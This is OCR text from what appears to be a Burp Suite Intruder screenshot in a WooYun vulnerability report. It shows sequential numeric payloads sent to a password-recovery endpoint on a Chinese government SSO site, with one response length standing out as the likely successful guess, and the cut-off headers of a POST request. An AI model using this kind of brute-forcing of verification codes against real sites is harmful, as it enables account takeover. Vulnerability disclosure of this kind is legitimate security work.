 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
39675 39673 200 180
39674 39672 200 180
39689 39687 200 180
39688 39686 200 289
39687 39685 200 180
39686 39684 200 180
39685 39683 200 180
39695 39693 200 180
39684 39682 200 180
39696 39694 200 180
39694 39692 200 180
Request Response
Raw Params Headers Hex
POST /sso/usp.do?action=fp1 HTTP/1.1
Host: puser.zjzwfw.gov.cn
Proxy-Connection: keep-alive
Content-Length: 29
Accept: application/json, text/javascript, */*
Origin: http://puser.zjzwfw.gov.cn
www.wooyun.org